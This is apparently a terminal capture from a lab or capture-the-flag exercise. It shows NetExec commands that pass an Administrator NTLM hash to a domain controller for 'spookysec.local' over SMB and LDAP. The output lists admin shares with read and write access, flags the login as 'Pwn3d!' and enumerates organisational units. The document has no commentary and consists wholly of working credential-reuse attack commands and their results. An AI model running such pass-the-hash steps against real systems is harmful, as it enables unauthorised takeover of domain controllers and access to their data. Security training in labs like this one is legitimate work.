 venvs/impacket/bin ❯ nxc smb 10.114.176.243 -d spookysec.local -u Administrator -H '0e0363213e37b94221497260b0bcb4fc' --shares 3.14.7 02:28
SMB 10.114.176.243 445 ATTACKTIVEDIRECTORY [*] Windows 10 / Server 2019 Build 17763 x64 (name:ATTACKTIVEDIRECTORY) (domain:spookysec.local) (signing:T
rue) (SMBv1:False) (Null Auth:True) (DC:True)
SMB 10.114.176.243 445 ATTACKTIVEDIRECTORY [+] spookysec.local\Administrator:0e0363213e37b94221497260b0bcb4fc (Pwn3d!)
SMB 10.114.176.243 445 ATTACKTIVEDIRECTORY [*] Enumerated shares
SMB 10.114.176.243 445 ATTACKTIVEDIRECTORY Share Permissions Remark
SMB 10.114.176.243 445 ATTACKTIVEDIRECTORY ----- ----------- ------
SMB 10.114.176.243 445 ATTACKTIVEDIRECTORY ADMIN$ READ,WRITE Remote Admin
SMB 10.114.176.243 445 ATTACKTIVEDIRECTORY backup WRITE (ACL)
SMB 10.114.176.243 445 ATTACKTIVEDIRECTORY C$ READ,WRITE Default share
SMB 10.114.176.243 445 ATTACKTIVEDIRECTORY IPC$ READ Remote IPC
SMB 10.114.176.243 445 ATTACKTIVEDIRECTORY NETLOGON READ,WRITE Logon server share
SMB 10.114.176.243 445 ATTACKTIVEDIRECTORY SYSVOL READ,WRITE Logon server share
venvs/impacket/bin ❯ nxc ldap 10.114.176.243 -d spookysec.local \ 3.14.7 02:29
-u Administrator \
-H '0e0363213e37b94221497260b0bcb4fc' \
--query '(objectClass=organizationalUnit)' 'distinguishedName'
LDAP 10.114.176.243 389 ATTACKTIVEDIRECTORY [*] Windows 10 / Server 2019 Build 17763 (name:ATTACKTIVEDIRECTORY) (domain:spookysec.local) (signing:None)
(channel binding:No TLS cert)
LDAP 10.114.176.243 389 ATTACKTIVEDIRECTORY [+] spookysec.local\Administrator:0e0363213e37b94221497260b0bcb4fc (Pwn3d!)
LDAP 10.114.176.243 389 ATTACKTIVEDIRECTORY [+] Response for object: OU=Domain Controllers,DC=spookysec,DC=local
LDAP 10.114.176.243 389 ATTACKTIVEDIRECTORY distinguishedName OU=Domain Controllers,DC=spookysec,DC=local
LDAP 10.114.176.243 389 ATTACKTIVEDIRECTORY [+] Response for object: OU=Staff,DC=spookysec,DC=local
LDAP 10.114.176.243 389 ATTACKTIVEDIRECTORY distinguishedName OU=Staff,DC=spookysec,DC=local
LDAP 10.114.176.243 389 ATTACKTIVEDIRECTORY [+] Response for object: OU=Administrator,DC=spookysec,DC=local
LDAP 10.114.176.243 389 ATTACKTIVEDIRECTORY distinguishedName OU=Administrator,DC=spookysec,DC=local
venvs/impacket/bin ❯ 3.14.7 02:32